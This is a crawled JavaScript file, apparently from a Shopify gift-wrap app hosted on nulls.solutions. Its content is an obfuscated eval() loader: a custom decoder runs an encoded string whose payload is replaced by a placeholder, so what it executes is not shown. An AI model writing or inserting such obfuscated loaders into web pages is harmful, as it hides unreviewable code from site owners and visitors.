

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com
body_size: 1430
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",95,"xTbDtaUsB",5,5,38))